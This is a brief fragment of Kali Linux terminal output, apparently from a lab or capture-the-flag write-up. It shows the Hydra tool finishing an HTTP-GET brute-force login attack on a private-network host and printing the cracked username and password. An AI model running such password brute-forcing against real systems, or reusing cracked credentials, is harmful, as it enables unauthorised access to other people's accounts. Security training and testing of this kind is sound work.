 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-13 08:32:53
root@Kali:/usr/share/wordlists#